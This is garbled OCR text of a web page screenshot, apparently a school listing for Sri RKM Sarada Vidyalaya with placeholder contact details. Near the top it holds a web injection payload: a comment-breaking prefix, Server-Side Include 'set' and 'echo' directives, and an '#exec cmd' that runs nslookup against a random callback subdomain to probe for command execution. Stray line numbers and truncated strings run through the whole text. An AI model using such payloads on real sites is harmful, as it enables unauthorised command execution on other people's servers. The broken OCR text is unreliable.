
1722
1723
1724
1725
17
"-->'-->`--><!--#set var="gtw"
1738
1739
1740
1741
17
value="fsvwpa9xgb"--><!--
#set var="ivy"
1754
1755
1756
1757
17
value="huxyrcbzid"--><!--
1770
1771
1772
1773
17
#echo var="gtw"--><!--#echo
var="ivy"--><!--#exec
1786
1787
1788
1789
17
cmd="nslookup -q=cname
2fijcxwk3yonqe8468aq33ux0o6
1802
1803
1804
1805
18
-->
Sri RKM Sarada Vidyalaya
1818
1819
1820
1821
18
Model Hr. Sec. School For Girls
Year: 1981
1834
1835
1836
1837
18
Email: test@test.com
Contact Number: 9865432100
1850
1851
1852
1853
18
1866
1867
1868
1869
18
test
1882
1883
1884
1885
18
BCC:o6v53jn6ukf9h0zqxu1cupl
ebd: u
1898
1899
1900
1901
19
Sri RKM Sarada Vidyalaya